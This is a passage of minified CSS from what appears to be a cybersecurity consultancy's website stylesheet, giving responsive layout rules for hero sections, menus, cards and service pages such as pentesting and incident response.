0,50%;background-repeat:repeat,repeat;background-size:auto,cover;padding-left:5%;padding-right:5%}.hero-services_container{margin-top:0;padding-left:0;padding-right:0}.link-services_back{top:100px;left:18px}.link-services_back.pr{left:40px}.link-services_back.blue{padding-left:20px}.link-services_back.blue.guides{padding-left:0}.cards-services-overhero{grid-column-gap:2%;grid-row-gap:2%;max-width:100%;top:-50px}.cards-services-overhero._5-col{max-width:80%;margin-top:-49px}.card-destacados{max-width:160px;font-size:14px}.section-download{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}.section-download.v2{padding-top:80px;padding-bottom:100px}.wrapper-downloads{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto auto;grid-template-columns:minmax(auto,auto);padding-top:24px;padding-bottom:90px}.wrapper-downloads.v2{padding-top:0;padding-bottom:0}.bg-downloads{top:10px;bottom:10px}.img-revista{width:250px}.flex-btns-left{margin-top:16px}.hero-services-narrow{background-image:linear-gradient(139deg,var(--ks-blue--blue-600)27%,transparent 70%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67ced55d4135c290278887da_blockchain%20archive.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;height:auto;min-height:80vh;padding-left:40px;padding-right:40px}.swiper-slide.testimonies{max-width:450px}.wrapper-animated-blog2{margin-top:40px}.slide-nav_allcollections{padding-left:0%;position:absolute;top:0}.resoucres-post-card{padding:8px 8px 14px}.resources-card-topic{padding-left:10px;padding-right:10px;font-size:10px}.resources-card-title{height:64px;font-size:1rem}.video-content{margin-left:40px;margin-right:40px}.webinar--img{width:80%}.mm-title-tab{font-size:.9rem;line-height:135%}.faqs-wrappers{max-width:100%}.accordion-item.map{border-style:none none solid;border-radius:0;width:100%}.pad-10.flag-info{color:var(--ks-blue--blue-600);padding-left:40px;font-size:14px;line-height:120%}.dinamic-logo_menu-list.menu,.logo-img.menu,.logo-img.menu{flex-flow:wrap}.countdown-row{max-width:700px}.hero-logo_flex.hero-awards{grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;padding-left:0;padding-right:0}.hero-logo_flex.hero-awards.manufacturing{padding-left:20px;padding-right:20px}.flex-double{flex-flow:column}.flex-double.space-between{grid-column-gap:30px;grid-row-gap:30px;flex-flow:column-reverse;justify-content:space-between;align-items:flex-start}.flex-double.space-between.space{grid-column-gap:48px;grid-row-gap:48px;grid-column-gap:48px;grid-row-gap:48px;justify-content:space-between;align-items:flex-start}.flex-double.grid{grid-column-gap:10%;grid-row-gap:10%}.alliance-hero{background-position:100%;background-size:cover;margin-top:90px;padding-right:30%}.alliance-hero.strips{background-image:linear-gradient(292deg,#003a6300 47%,#003a63d6),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67fbb1f90276e79ad60d98ac_hero%20bg%20blue.png);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,cover;padding-top:100px}.h1_alliance.dir{font-size:50px}.no-margin.font-size40.special-abs{width:100%}.no-margin.font-size36.fw-400.color-white{max-width:400px}.collection-tech_partners.dir-cpo{grid-column-gap:25px;grid-row-gap:25px;grid-column-gap:25px;grid-row-gap:25px;padding-left:5%;padding-right:5%}.content-techpartners{grid-template-rows:auto auto;grid-template-columns:1fr}.flex-gap22.cuota-map{grid-column-gap:0px;grid-row-gap:0px;grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;font-size:16px;font-weight:400;display:grid}.card-bluemdrone-resolute{background-position:50% 200px,0 0;background-size:100%,cover;flex-flow:column;width:100%}.card-bluemdrone-resolute.dir{grid-column-gap:32px;grid-row-gap:32px;grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;width:100%;padding-left:32px;padding-right:32px}.blue-line-sep.none-tablet{display:none}.grid-4-40._70-mar,.grid-mdr-services{grid-template-columns:1fr 1fr}.grid2-80{grid-template-columns:1fr;place-items:center}.grid--accolades{grid-column-gap:60px;grid-row-gap:60px}.about-us-double{grid-column-gap:50px;grid-row-gap:50px;flex-flow:column-reverse;grid-template-columns:1fr;grid-auto-flow:row;justify-content:center;align-items:flex-start;display:flex}.grid-4-55{grid-column-gap:42px;grid-row-gap:42px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.mountain-hero{background-position:130%,0 0,0 0;background-size:50%,auto,auto;margin-top:90px;padding-right:30%}.grid-5-64{grid-column-gap:42px;grid-row-gap:42px}.bg-image-pentesting{height:300px}.flex-2{grid-template-columns:1fr}.flex-2.gap-90{grid-row-gap:40px;grid-row-gap:40px}.grid-pentesting-outcomes{margin-top:48px;margin-bottom:36px}.grid-pentesting-outcomes._4col{grid-template-columns:1fr 1fr}.card-pentesting-outcomes{padding-right:28px;font-size:24px}.grid-pentesting-model{grid-column-gap:48px;grid-row-gap:48px;grid-template-rows:auto auto auto auto;padding-bottom:36px;padding-left:24px;padding-right:24px}.wrap-pentesting-steps{grid-column-gap:48px;grid-row-gap:48px;max-width:100%}.pentesting-steps-sticky{max-width:35svw}.code-embed-5{width:140px}.code-embed-6{width:140px;top:-20px}.hero-home{height:auto;min-height:100vh}.image-43{height:250px;padding-top:0;padding-bottom:0}.text-block-64{-webkit-text-decoration-color:var(--ks-orange);text-decoration-color:var(--ks-orange)}.contact-us-wrapper{width:95%;padding-left:20px;padding-right:20px}.map-wrap{grid-template-columns:1fr}.number-map{font-size:28px;line-height:32px}.embed-map{display:none}.number-map-wrap{border-bottom:2px solid #eee;height:100%;margin-top:0;padding-top:14px;padding-bottom:16px;padding-left:16px}.number-map-wrap._02{border-left:2px solid #eee;height:100%}.number-map-wrap.final{width:100%}.number-map-wrap.left-border{border-left:1px solid #eee}.accordion-wrap_only-mobile{flex-flow:column;display:flex}.section-download2{margin-top:0;margin-bottom:0;padding:0 6%}.div-block-95{padding-top:40px}.div-block-96{margin-top:50px}.img-flag{border-radius:4px;width:30px}.section-13{background-position:50%}.section-14{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:auto auto}.block-linked{width:auto;max-width:520px}.wrap-testimonials{max-width:100%}.image-53{max-width:250px}.image-54{max-width:350px}.dir-img{max-width:250px}.collection-list-wrapper-15{padding-left:0%;padding-right:0%}.image-55{max-width:360px}.bg-image-cloud-sec,.bg-image-bas,.bg-image-red-team,.bg-image-rbvm,.bg-image-cti,.bg-image-cti-inv,.bg-image-ir-preparedness,.bg-image-ir247,.bg-image-irteam,.bg-image-tabletop,.bg-image-cps-assessment,.bg-image-ai,.bg-image-blockchain,.bg-image-quantum,.bg-image-mdr-microsoft,.bg-image-mdr-one,.bg-image-azero{height:300px}.div-block-124{grid-column-gap:40px;grid-row-gap:40px}.heading-22{margin-bottom:10px;font-size:46px;line-height:100%}.text-block-91{font-size:30px}.div-block-142{flex-flow:column;width:100%}.heading-23{font-size:44px}.collection-list-20{grid-template-columns:1fr 1fr}.div-block-151{flex-flow:column;padding-left:0;padding-right:0}.div-block-152{width:100%}.security-lake{max-width:250px}.event-img{width:30%}.event-info{flex-flow:column}.modernciso-summit,.modernciso-webinar{width:80%;top:170px}.event-post-card{padding:8px 8px 14px}.event-img-webinar{width:30%}.post-card-title-event{height:64px;font-size:1rem}.post-content-gradient-bg,.post-content-hero-info-research{background-image:linear-gradient(20deg,var(--ks-blue--blue-600),#003a63e6 22%,#003a6300 70%)}.collection-list-25{grid-column-gap:4%;grid-row-gap:4%}.research-element{width:48%}.div-block-163{grid-column-gap:30px;grid-row-gap:30px;padding-left:60px;padding-right:60px}.sign-up-threat-alert{font-size:30px}.collection-list-wrapper-23{font-size:18px;line-height:110%;top:80px;left:32px}.text-block-108{font-size:16px}.collection-item-21{padding-left:0}.link-block-11{text-align:left;justify-content:flex-end;align-items:center}.link-block-11.modern-ciso{justify-content:center;align-items:center}.ticker.modern-ciso{width:calc(100% - 310px)}.horizontal-scroll-element{min-width:700px}.horizontal-scroll-container{padding-left:calc(50% - 350px);padding-right:calc(50% - 350px)}.horizontal-scroll-tabs{grid-column-gap:10px;grid-row-gap:10px;flex-flow:wrap}.latests-cms-card{grid-column-gap:12px;grid-row-gap:12px}.text-block-112,.text-block-113,.text-block-114{font-size:12px}.latests-cms-row-link{grid-column-gap:12px;grid-row-gap:12px}.div-block-175{grid-column-gap:40px;grid-row-gap:40px;flex-flow:column;justify-content:space-between;align-items:flex-start}.section-23{padding-top:80px;padding-left:6%;padding-right:6%}.dropdown-list-wrapper.w--open{width:96vw}.div-block-183{padding-left:60px;padding-right:60px}.text-block-130{margin-top:-20px}.bg-image-vciso,.bg-image-product-security{height:300px}.image-110.menu{min-width:100px}.modernciso-meet-up,.modernciso-happy-hour{width:80%;top:170px}.pdf{margin-left:40px;margin-right:40px}.collection-list-32{grid-column-gap:6px;grid-row-gap:6px;flex-flow:wrap;display:flex}.div-block-197{grid-template-columns:1fr 1fr}.image-21-copy{width:80%}}@media screen and (max-width:767px){.megamenu-icon-title:where(.w-variant-76dedf8d-5a8f-2a02-2191-431f2f21956f){font-size:11px}.header{position:fixed}.top-bar{z-index:2;flex-flow:row;justify-content:flex-end;align-items:center;padding:0 36px;display:flex;position:relative;inset:auto 0% 0%}.top-bar.modern-ciso-top-bar{padding-left:0;padding-right:0}.top-menu-ul{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;flex:0 auto;justify-content:flex-end;align-items:center;max-height:none;margin-left:20px;display:none}.dropdown-toggle-2{padding-bottom:0}.text-block-2{padding-top:0;padding-bottom:0;font-size:16px}.ir-button{margin-bottom:6px;padding:8px 10px 8px 8px}.text-block-3{padding-bottom:0;font-size:16px}.text-block-3.no-pad{font-size:14px}.list-item.search-li{width:100%;max-width:100%}.field-label{display:none}.search{opacity:0}.search-button{height:24px;margin-right:0;padding-left:12px;padding-right:12px;font-size:10px}.list-item-2{border-left-style:none;border-right-style:none;font-size:14px}.list-item-3{border-left-style:none;border-right-style:none;padding-left:0;padding-right:0}.list-item-5{padding-left:0}.search-input-2{padding-top:13px;padding-bottom:13px;font-size:12px}.image-3{width:18px;inset:4px 9px 0% auto}.main-menu{background-color:var(--white-95);padding-top:20px;padding-bottom:20px}.main-menu-ul{grid-column-gap:64px;grid-row-gap:64px;background-color:var(--white-95);flex-flow:column;justify-content:center;align-items:center;width:100%;height:calc(100vh - 309px);padding-top:60px;padding-bottom:60px;display:none;position:absolute;inset:49px auto auto 0%}.main-menu-li{font-size:22px}.main-menu-li.menu-btn-mb{background-color:var(--ks-orange);color:var(--white);border-radius:6px;padding:10px 24px;line-height:22px;display:flex}.main-menu-li.menu-btn-mb:hover{text-decoration:none}.btn-menu{justify-content:center;align-items:flex-end;width:180px;margin-left:auto;margin-right:auto;padding:12px 26px;font-size:22px;display:none;position:fixed;inset:auto 0% 0%}.btn-menu.moder-ciso-btn-menu{height:38px}.services-tabs{z-index:6;border-radius:0;flex-flow:column;width:100%;margin-top:0;padding-top:10px;padding-bottom:20px;display:none;position:absolute}.mm-tabs-menu{margin-bottom:10px}.tabs-content{padding-left:10px}.div-block-8{flex-flow:column}.div-block-8.flex-row-mb{flex-flow:row}._33w._66w-mb{width:66.6%}.div-block-13{flex-flow:wrap}._50w{display:flex}._50w._100w-mb{flex-flow:column;width:100%}._50w._100w-mb.flex-row-mb{flex-flow:row}._50w._66w-mb{width:66.6%}._100w.flex-row-mb{display:flex}._66w._100w-mb{width:100%}._25w._50w-mb{width:47%}._25w._33-w-mb{width:33.3%}.burger-menu{z-index:1;grid-column-gap:6px;grid-row-gap:6px;cursor:pointer;flex-flow:column;justify-content:center;align-items:center;padding-top:10px;padding-bottom:10px;transition:all .2s cubic-bezier(.755,.05,.855,.06);display:flex;position:relative}.burger-menu:hover{transform:scale(1.1)}.burger-menu-line{background-color:var(--ks-blue--blue-600);border-radius:100px;justify-content:center;align-items:center;width:38px;height:3px;padding-bottom:0;padding-right:0;display:flex}.image-8{width:18px;font-size:11px}.tab-name-mb{justify-content:center;align-items:center;margin-top:0;padding-top:0;padding-bottom:0;display:none;position:absolute;inset:22px 0% auto}.mainmenu-tab-container{border-radius:0;width:100%;padding-right:10px}.megamenu-whitepanel{width:100%}.megamenu-featured-resource{display:none}.hero-home-v2{height:auto;min-height:107vh;overflow:auto}.text.light-text{font-size:.9rem}.hero-home-container{margin-top:60px}.btn-orange.dir{width:100%;padding-left:1.4rem;padding-right:1.4rem}.u-h1-home{font-size:2.6rem}.hero-home-figure-img{height:90px}.hero-home-figure-heading{font-size:3rem}.hero-home-figure-subtitle{font-size:.6rem}.text-block-10{text-align:center;width:100%}.footer-bottom-bar{grid-column-gap:1.2rem;grid-row-gap:1.2rem;flex-flow:column}.div-block-15{width:100%}.div-block-16{justify-content:center;align-items:center;width:100%}.footer-sitemap-title{font-size:.8rem}.footer-subindex-block{display:none}.footer-index{width:75%;height:auto}.footer-logo{width:25%}.footer-index-block.md-hide{display:none}.team-member-name{font-size:3rem}.headshot{height:100%;min-height:auto}.team-member-image{aspect-ratio:1;width:auto;min-width:auto;max-width:260px;height:auto}.team-member,.team-member-overall-link.team-member-ceo,.team-member-overall-link.team-member-ceo{width:50%}.collection-item-2{grid-column-gap:24px;grid-row-gap:24px}.paragraph-3{font-size:1rem}.div-block-20{width:50%}.resources-h1{font-size:3rem}.wrapper_general.services-fles{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column-reverse;justify-content:flex-end}.wrapper_general.pad-120{padding-top:80px;padding-bottom:80px}.wrapper_general.upper-absolute{padding-left:5%;padding-right:5%;top:100px}.wrapper_general.col2{width:100%}.post-content-hero{margin-top:110px;margin-bottom:20px}.post-content-hero-info{background-image:linear-gradient(20deg,var(--ks-blue--blue-600),#003a63e6 28%,#003a6300 76%)}.post-content-h1{width:90%;font-size:26px}.text-block-15{-webkit-text-stroke-color:var(--ks-blue--blue-600)}.dropdown-list-5{display:none}.dropdown-list-5.w--open{border-top-style:none;border-top-width:0;border-top-color:var(--white);border-right-style:none;border-right-width:0;border-right-color:var(--white);border-bottom-style:none;border-bottom-width:0;border-bottom-color:var(--white);border-left-style:none;border-left-width:0;border-left-color:var(--white);box-shadow:none;background-color:#0000;border-radius:0;justify-content:center;align-items:center;width:90vw;padding-top:0;display:flex;position:relative;top:0}.div-block-30{background-color:#0000;justify-content:space-between;align-items:center;width:100%;padding-top:0;padding-bottom:0}.div-block-31{display:none}.list{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:#fffffffa;flex-flow:column;justify-content:center;align-items:center;width:100%;height:auto;min-height:100vh;padding-top:60px;display:none;position:absolute;inset:0 auto auto 0%;overflow:scroll}.dropdown-link-3{border-top:0px solid var(--ks-blue--blue-100);border-bottom:1px solid var(--ks-blue--blue-100);text-align:center;border-radius:0;font-weight:300}.dropdown-toggle-3{border-top:1px solid var(--ks-blue--blue-200);border-bottom:1px solid var(--ks-blue--blue-200);text-align:center;width:90vw;margin-top:-1px;padding-top:30px;padding-bottom:30px;padding-right:10px}.dropdown-toggle-3.dropdown-mm.w--open{width:90vw}.menu-arrowdropdown{display:none}.menu-l1{font-size:20px}.menu-logo{z-index:1;position:relative}.list-item-6{margin-top:-120px}.general-section{padding-left:4%;padding-right:4%}.general-section.bg-icon{background-size:45%}.general-section.bg-icon.solutions.on-home{background-position:50% 0;background-size:160%}.general-section.bg-icon.alliance{background-size:180%;padding-left:6%;padding-right:6%}.general-section.bg-icon.strategy{background-position:-30% -9%;padding-left:4%;padding-right:5%}.general-section.deg-blue.bg-arrow.career{background-position:50%,0 0;background-repeat:no-repeat,repeat;background-size:250%,cover}.general-section.deg-blue.array.pad-100{padding-left:4%;padding-right:4%}.general-section.quicklinks-section{display:none}.general-section.bg-strips-left{background-size:80%}.general-section.bg-strips-left.mdr-providers{background-position:0 100%;background-size:60%}.h2-basic,.h2-basic.center,.h2-basic.center{font-size:2.4rem}.mask{width:80%}.left-arrow,.right-arrow{top:-40px}.div-block-36{flex-flow:column;justify-content:flex-start;align-items:flex-start}.section-3{padding-left:20px;padding-right:20px}.modernciso-post-card{height:100%}.collection-item-4{width:50%}.footer-subscribe{padding-left:30px;padding-right:30px}.footer-subscribe-title{font-size:34px}.submit-button-2{font-size:17px}.text-field-2{font-size:18px}.post-content{margin-left:40px;margin-right:40px;padding-top:30px}.collection-item-5{width:100%;padding-left:6px;padding-right:6px}.socialshare-container{justify-content:flex-start;align-items:center;width:100%}.grid-solutions{grid-template-columns:1fr 1fr;max-width:100%;margin:36px auto}.card-solutions{aspect-ratio:auto;min-height:250px}.learn-more-link.smaller{-webkit-text-decoration-color:var(--ks-orange);text-decoration-color:var(--ks-orange);-webkit-text-decoration-color:var(--ks-orange);text-decoration-color:var(--ks-orange)}.wrap-center{width:90%}.wrap-center._14px{width:80%}.card-blog-main{aspect-ratio:1;width:auto;padding-bottom:16px;padding-left:16px;padding-right:16px}.section-5{width:100%;height:250px;padding-top:100px}.section-6{flex-flow:column}.section-7{width:100%;padding:20px 40px 60px}.image-21{width:auto;height:85%}.heading-11{font-size:2rem}.grid{margin-left:20px;margin-right:20px;padding-left:0;padding-right:0}.image-24{width:155px}.image-24.forrester{width:150px}.text-block-31{font-size:12px}.collection-list-6{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto auto auto;grid-template-columns:1fr;grid-auto-columns:1fr}.collection-item-8{margin-bottom:30px}.minute-content{margin-left:40px;margin-right:40px}.minute-content-hero{margin-top:110px;margin-bottom:20px}.minute-content-h1{width:80%;font-size:2rem}.hero-banner-container{margin-top:110px;padding-left:20px;padding-right:20px}.hero-banner-img{height:280px}.heading-13{font-size:2.5rem}.wrap-blog{margin-bottom:100px}.collection-list-8{padding-left:20px;padding-right:20px}.global-main-menu{background-color:var(--white-95);padding-top:12px;padding-bottom:12px}.mega-menu-extrainfo-column{display:none}.partners-section{padding-left:30px;padding-right:30px}.blockchain-card{height:100%}.grid-advisory-services{grid-template-rows:auto auto auto auto auto auto;grid-template-columns:1fr;max-width:80%;margin:36px auto}.card-blue-small.mdr.xl-grid{padding-top:16px;padding-bottom:16px}.grid-mdr-services{grid-row-gap:48px;grid-template-rows:auto auto auto auto;grid-template-columns:1fr;width:80%}.grid-mdr-services.services-section{grid-template-columns:1fr}.wrap-resolute{padding-left:36px;padding-right:36px}.card-resolute{width:90%;min-width:90%}.font-size22{font-size:1.1rem}.rotate-text{font-size:.75rem;line-height:110%}.font-size40.color-blue600{font-size:2rem}.grid-family-mdr-services{grid-column-gap:32px;grid-row-gap:32px;max-width:100%}.card-info-img{flex-flow:column-reverse;grid-template-rows:auto auto;grid-template-columns:1fr;display:flex}.card-info-img_img{aspect-ratio:3/2}.card-full-info{grid-column-gap:55px;grid-row-gap:55px;grid-template-rows:auto auto;grid-template-columns:1fr}.font-size18{font-size:1.1rem}.font-size18.color-white.fw-200{font-size:1rem}.font-size18.color-white.fw-200.on-hero{max-width:300px}.font-size16{font-size:1.1rem}.font-size16.color-white.fw-200.dir,.font-size16.color-white.fw-200.lake{text-align:left}.font-size16.font-height_135.fw-200.aws{font-size:16px}.font-size16.color-white.fw-200.dir,.font-size16.color-white.fw-200.lake,.font-size16.color-white.fw-200.dir,.font-size16.color-white.fw-200.lake,.font-size16.color-white.fw-200.dir,.font-size16.color-white.fw-200.lake{text-align:left}.font-size16.color-blue600.fw-300{font-size:1rem}.fw-300{width:auto}.hero-services{background-position:30%,50%;background-size:auto 100%,cover;height:auto;min-height:80vh;padding-left:4%;padding-right:4%;overflow:hidden}.hero-services.level_2{padding-top:120px;padding-bottom:80px}.hero-services.hero-advisory{background-image:linear-gradient(78deg,var(--ks-blue--blue-600)19%,transparent 62%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/682571c0e2bf3c0485ee2226_ctem.webp);background-position:0 0,65%;background-repeat:repeat,repeat;background-size:auto,cover;min-height:80svh}.hero-services.hero-l1{min-height:65svh}.hero-services.hero-l1.manufacturing{min-height:75svh}.hero-services.career{min-height:95svh;margin-top:60px}.hero-services.hero-ctem{background-image:linear-gradient(78deg,var(--ks-blue--blue-600)19%,transparent 62%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/682571c0e2bf3c0485ee2226_ctem.webp);background-position:0 0,65%;background-repeat:repeat,repeat;background-size:auto,cover;min-height:80svh}.hero-services.hero-report-an-attack{background-image:linear-gradient(78deg,var(--ks-blue--blue-600)19%,transparent 62%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c107e0f344cc6581657fc7_Kudelski-Incident-Response.jpg);background-position:0 0,65%;background-repeat:repeat,repeat;background-size:auto,cover;min-height:80svh}.hero-services.hero-threat-nav{grid-column-gap:25px;grid-row-gap:25px;background-image:linear-gradient(78deg,var(--ks-blue--blue-600)29%,transparent 81%),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c10b62ae8a938e13071224_iStock-155598108-1.png);background-position:0 0,65%;background-repeat:repeat,repeat;background-size:auto,cover;flex-flow:column-reverse;justify-content:center;align-items:flex-start;min-height:80svh}.hero-services_container{margin-top:60px}.hero-services_container.hero-l1.manufacturing,.hero-services_container.careers,.hero-services_container.report-an-attack.threat-nav,.hero-services_container.hero-l1.manufacturing,.hero-services_container.hero-l1.manufacturing,.hero-services_container.careers,.hero-services_container.report-an-attack.threat-nav,.hero-services_container.report-an-attack.threat-nav{margin-top:0}.link-services_back{top:110px;left:14px}.link-services_back.pr{top:120px}.link-services_back.blue.guides{padding-left:0;top:10px;left:40px}.wrapper-downloads{text-align:center;grid-template-rows:auto auto;grid-template-columns:minmax(auto,auto);place-items:center;padding-bottom:60px}.bg-downloads{top:20px;bottom:0}.img-revista{width:90%;max-width:320px}.flex-text-downloads{justify-content:flex-start;align-items:center}.flex-text-downloads.numbers{grid-template-columns:1fr 1fr}.card-3d{max-width:200px}.hero-copy.hero-copy-narrow{font-weight:300}.hero-services-narrow{background-position:0 0,50%;background-size:auto,cover;height:auto;min-height:80vh;padding-left:26px;padding-right:26px;overflow:hidden}.section-12{padding-left:20px;padding-right:20px}.div-block-69{grid-column-gap:14px;grid-row-gap:14px;flex-flow:column;padding-left:20px;padding-right:20px}.div-block-70{justify-content:flex-start;align-items:stretch}.swiper-slide.home-blog{min-width:100%}.swiper-slide.testimonies{width:100%}.swiper-button.swiper-btn-next,.swiper-button.swiper-btn-prev,.swiper-button.swiper-btn-next,.swiper-button.swiper-btn-prev{cursor:pointer;top:-40px}.wrapper-animated-blog2{grid-template-rows:auto auto;grid-template-columns:1fr;max-width:100%}.slider-all_collections{padding-top:40px}.slide-nav_allcollections{top:20px}.slide_allcollections{width:100%;margin-right:15px}.overflow-show{width:100%}.resoucres-post-card{height:100%}.resources-hero{padding-top:40px;padding-bottom:40px}.div-block-75{height:100%}.collection-list-14{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column}.video-content{margin-left:40px;margin-right:40px}.webinar--img{width:auto;height:85%}.faqs-wrappers{grid-template-columns:1fr}.countdown-row{max-width:80%}.countdown-number-big{letter-spacing:2px;margin-bottom:4px;font-size:52px}.separador-countdown{height:60%}.hero-logo_flex.hero-awards{grid-row-gap:40px;grid-row-gap:40px}.flex-double{grid-column-gap:30px;grid-row-gap:30px}.flex-double.space-between.space{text-align:center;justify-content:space-between;align-items:center}.flex-double.space-between.space.dir{justify-content:space-between;align-items:flex-start}.flex-double.grid{grid-column-gap:10%;grid-row-gap:10%;grid-template-rows:auto auto;grid-template-columns:1.5fr;grid-auto-columns:1fr;margin-left:0;margin-right:0;display:grid}.flex-double.grid.oposite{grid-column-gap:20%;grid-row-gap:20%;grid-column-gap:20%;grid-row-gap:20%;flex-flow:column-reverse;grid-auto-flow:column dense;justify-content:flex-end;align-items:flex-start;display:flex}.text-left.flex50{width:100%}.font-size50.fw-400.color-blue600{text-align:left;text-align:left;text-align:left;font-size:42px}.alliance-hero{background-position:50%;background-size:cover;margin-top:60px;padding-left:6%;padding-right:6%}.alliance-hero.strips{background-image:linear-gradient(292deg,#003a6300 47%,#003a63d6),url(https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67fbb1f90276e79ad60d98ac_hero%20bg%20blue.png);background-position:0 0,0 0;background-repeat:repeat,no-repeat;background-size:auto,cover;margin-top:60px;padding-top:64px;padding-bottom:80px}.alliance-hero.strips.dir-cpo{margin-top:0;padding-top:160px}.h1_alliance{text-align:left;margin-left:auto;margin-right:auto;font-size:44px}.h1_alliance.mobile-left{margin-left:0;margin-right:0}.h1_alliance.dir{margin-left:0;margin-right:auto}.card-alliance-partners{flex-flow:column;grid-template-rows:auto auto;grid-template-columns:238px;justify-content:flex-start;align-items:flex-start;display:flex}.align-center.font-size50.fw-400.color-oteal600{font-size:40px}.img-logo-tech{max-width:110px;max-height:50px}.collection-tech_partners{grid-column-gap:20px;grid-row-gap:20px}.collection-tech_partners.dir-cpo{grid-template-columns:1fr 1fr;padding-left:0%;padding-right:0%}.card-bluemdrone-resolute.dir{grid-column-gap:48px;grid-row-gap:48px;grid-column-gap:48px;grid-row-gap:48px;grid-template-columns:1fr}.font-size36{font-size:1.1rem}.aws-wrap{flex-flow:column-reverse;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-flow:dense;display:flex}.font-size26{font-size:1.1rem}.font-size12{font-size:12px}.no-margin.font-size40.color-blue600.fw-500{font-size:1.75rem}.font-size30{font-size:1.1rem}.grid-mdr-services{grid-column-gap:48px;grid-template-columns:1fr 1fr;width:100%}.image-41{align-self:center}.wrap-830{width:90%}.grid--accolades{grid-column-gap:24px;grid-row-gap:48px;grid-template-columns:1fr 1fr}.about-us-double{grid-column-gap:48px;grid-row-gap:48px}.grid-4-55{grid-template-columns:1fr 1fr}.mountain-hero{background-position:200%,0 0,0 0;background-size:70%,auto,auto;margin-top:60px;padding-right:2%}.font-size60.no-margin.mobile-48{font-size:48px}.mountain-symbol{background-position:50% 40px;background-size:1200px}.marquee-text{margin-right:12vw}.grid-5-64{grid-template-columns:1fr 1fr}.width-60{max-width:100%}.bg-image-pentesting{height:250px}.flex-2{grid-column-gap:48px;grid-row-gap:48px}.grid-pentesting-outcomes,.grid-pentesting-outcomes.second._2columns,.grid-pentesting-outcomes.second._2columns,.grid-pentesting-outcomes.second._2columns{grid-template-columns:1fr}.grid-pentesting-model{grid-column-gap:24px;grid-row-gap:24px;grid-template-rows:auto auto auto auto;grid-template-columns:1fr 1fr}.wrap-pentesting-steps{grid-template-columns:auto}.pentesting-steps-sticky{max-width:100%;padding-top:24px;position:relative}.mobile-none{display:none}.image-42{height:74px}.text-block-57{font-size:20px}.main-diagram{height:400px}.code-embed-5{width:100px}.diagram-wrapper{justify-content:center;align-items:center}.code-embed-6{width:100px;inset:0% 0% 0% auto}.hero-home{height:auto;min-height:100vh;overflow:auto}.div-block-89{height:120px}.text-block-58,.text-block-59,.text-block-60{font-size:12px}.image-43.v2{height:200px}.number-66.compliance{font-size:30px}.link-synamic-slides{width:100%;min-width:100%}.text-block-64{-webkit-text-decoration-color:var(--ks-orange);text-decoration-color:var(--ks-orange)}.space60h{width:100%;height:60px}.hero-column-l3-icon{justify-content:flex-start;align-items:center;height:auto;padding-top:40px}.section-13{padding-left:7%;padding-right:7%}.text-block-70{font-size:12px}.image-51{height:80%}.image-51.claroty{height:60%}.div-block-101{grid-column-gap:34px;grid-row-gap:34px;padding-left:5%;padding-right:5%}.section-14{grid-column-gap:26px;grid-row-gap:26px;grid-template-columns:auto}.text-block-72,.text-block-75{text-align:center}.section-11-copy{padding-left:30px;padding-right:30px}.image-54{max-width:300px}.dir-img.dir-cpo{padding-bottom:20px}.collection-list-17{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;display:flex}.bg-image-cloud-sec,.bg-image-bas,.bg-image-red-team,.bg-image-rbvm,.bg-image-cti,.bg-image-cti-inv,.bg-image-ir-preparedness,.bg-image-ir247,.bg-image-irteam,.bg-image-tabletop,.bg-image-cps-assessment,.bg-image-ai,.bg-image-blockchain,.bg-image-quantum,.bg-image-mdr-microsoft,.bg-image-mdr-one,.bg-image-azero{height:250px}.mobile-menu-service-title{line-height:120%}.mobile-menu-familybutton{padding-left:10px;padding-right:10px}.mobile-menu-familybutton.mobile-menu-contact-us.under-attack{background-color:var(--magenta-600);background-color:var(--magenta-600)}.mobile-menu-familybutton.link-alert-center-mb{background-color:var(--ks-teal--teal-600);margin-bottom:0}.div-block-112{height:auto}.mobile-menu{z-index:2;height:calc(100vh - 90px);display:none;position:absolute;overflow:scroll}.div-block-114{background-color:var(--white-95);padding-top:60px;padding-bottom:60px}.div-block-116{z-index:3;position:fixed;inset:0% 0% auto}.div-block-124{grid-column-gap:60px;grid-row-gap:60px;flex-flow:column-reverse}.flex-block,.code-embed-8{width:100%}.div-block-125{flex-flow:column-reverse}.video-4{width:100%;height:auto;min-height:300px}.div-block-129{width:100%}.section-16{flex-flow:column}.flex50{width:100%}.flex100{flex-flow:wrap-reverse}.flex33{width:1003%}.div-block-142{flex-flow:column;justify-content:center;align-items:center}.div-block-144{background-size:cover}.heading-23{font-size:30px}.div-block-152{width:100%}.security-lake{max-width:200px}.event-img{z-index:2;background-position:50%;width:100%;height:400px;padding-top:0}.modernciso-summit{width:120px;height:auto;top:120px}.modernciso-webinar{object-fit:contain;width:200px;height:auto;top:120px}.div-block-154{height:300px;position:relative;top:-10px}.event-register-and-countdown{padding-bottom:30px}.image-98{z-index:0}.event-post-card{height:100%}.collection-list-23{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column}.event-img-webinar{width:100%;height:400px;padding-top:100px}.div-block-160{display:none}.post-content-gradient-bg,.post-content-hero-info-research{background-image:linear-gradient(20deg,var(--ks-blue--blue-600),#003a63e6 28%,#003a6300 